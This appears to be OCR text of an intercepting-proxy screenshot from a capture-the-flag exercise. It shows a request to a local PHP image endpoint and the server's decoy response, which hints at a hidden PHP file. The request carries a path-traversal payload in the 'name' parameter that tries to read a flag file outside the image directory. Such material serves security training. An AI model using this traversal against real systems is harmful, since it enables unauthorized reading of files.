 Request
Pretty Raw Hex \n
1 GET /images.php?name=../../../../../flag HTTP/1.1
2 Host: localhost:52530
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:52530/upload.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Aug 2023 10:36:09 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Content-Length: 118
6 Connection: close
7 Content-Type: image/png
8
9 hello~
10 Flag Not Here~
11 Find Somewhere Else~
12
13
14 <!--Fl3g_n0t_Here_dont_peek!!!!!.php-->
15
16 Not Here~~~~~~~~~~~~~ awa